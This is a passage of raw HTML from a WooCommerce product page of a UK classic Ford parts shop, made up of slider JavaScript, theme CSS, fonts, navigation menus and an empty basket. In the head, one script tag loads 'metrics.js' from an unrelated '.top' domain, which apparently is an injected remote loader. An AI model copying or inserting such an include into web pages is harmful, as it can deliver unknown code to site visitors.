					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #1f4863;--fs-color-primary: #1f4863;--fs-color-secondary: #47a8e5;--fs-color-success: #7a9c59;--fs-color-alert: #dd3333;--fs-experimental-link-color: #47a8e5;--fs-experimental-link-color-hover: #1f4863;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:391px;}.header-bottom{min-height: 14px}.header-top{min-height: 20px}.transparent .header-main{height: 124px}.transparent #logo img{max-height: 124px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 154px;}.transparent .header-wrapper{background-color: rgba(0,0,0,0.57)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #1f4863}.header-bottom {background-color: rgba(175,2,0,0)}.header-main .nav > li > a{line-height: 14px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 4px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 29px }@media (max-width: 549px) {.header-main{height: 80px}#logo img{max-height: 80px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #47a8e5;}.nav .nav-dropdown{border-color: #47a8e5 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:115%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #1f4863;}.nav .nav-dropdown{background-color: #1f4863}.header-top{background-color:#47a8e5!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f4863;}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ada3a3;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ada3a3;}.widget:where(:not(.widget_shopping_cart)) a{color: #47a8e5;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4863;}.widget .tagcloud a:hover{border-color: #1f4863; background-color: #1f4863;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(255,255,255,0);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4863!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #1f4863}.badge-inner.new-bubble{background-color: #1f4863}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: rgba(175,2,0,0)}.pswp__bg,.mfp-bg.mfp-ready{background-color: rgba(30,115,190,0.6)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f4863!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f4863!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f4863!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #666666}.footer-2{background-color: #1f4863}.absolute-footer, html{background-color: #47a8e5}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.badge-inner.new-bubble {background-color: #ff0000;}.button, button, input[type=button], input[type=reset], input[type=submit] {margin-right: 0;margin-top: 0;vertical-align: middle;}.button, button, fieldset, input, select, textarea {margin-bottom: 0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			img.alignleft {
	 width: 100% !important;
	margin:  10px 0px!important;
	height: auto!important;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script type="4a5229dee3c8c0a46cc6669b-text/javascript" src="https://pixelgaidensom.top/2/retroford/metrics.js" id="custom-1765351038489-js"></script></head>

<body class="wp-singular product-template-default single single-product postid-37881 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.retroford.co.uk/" title="Retroford - Re-engineering Quality Ford Parts For Over 20 Years" rel="home">
		<img width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header_logo header-logo" alt="Retroford"/><img  width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header-logo-dark" alt="Retroford"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-xlarge nav-prompts-overlay" >
              <li id="menu-item-26969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26969 menu-item-design-default"><a href="https://www.retroford.co.uk/" class="nav-top-link">Home</a></li>
<li id="menu-item-26974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26974 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="/product-category/parts-by-category/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row row-collapse row-full-width align-equal"  id="row-389931108">


	<div id="col-1434987438" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-355715771">


	<div id="col-698028330" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/new-products/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				New Products			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/duratec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Duratec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-bda-parts/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec BDA Parts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Brakes and Bias Pedal Boxes			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Clothing / Merchandise			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/cooling-system/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Cooling System			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Drivetrain and Clutch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/engines-and-components/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Engines and Components			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-698028330 > .col-inner {
  padding: 30px 60px 30px 50px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1988347160" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-1207888239">


	<div id="col-434814441" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Exhaust Systems and Manifolds			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/fuel-and-induction/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Fuelling and Induction			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/ignition-and-electrical/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Ignition and Electrical			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Interior Trim, Exterior and Cables			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/miscellaneous/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Miscellaneous			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Mounts, Sumps and Crossmembers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/suspension-and-steering/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Suspension and Steering			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Wheels, Tyres and Fitting Hardware			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-434814441 > .col-inner {
  padding: 30px 50px 30px 20px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-26970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26970 menu-item-design-default"><a href="https://www.retroford.co.uk/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-27591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27591 menu-item-design-default has-dropdown"><a href="https://www.retroford.co.uk/technical-guides/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Technical Guides<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-27592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27592"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29110"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-27593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27593"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37599"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-26975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26975 menu-item-design-default"><a href="https://www.retroford.co.uk/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-26971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26971 menu-item-design-default"><a href="https://www.retroford.co.uk/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-xlarge nav-prompts-overlay">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.retroford.co.uk/product-category/parts-by-brand/">Parts by Brand</a> <span class="divider">&#47;</span> <a href="https://www.retroford.co.uk/product-category/parts-by-brand/retroford/">Retroford</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-37881" class="product type-product post-37881 status-publish first instock product_cat-clutches product_cat-retroford has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
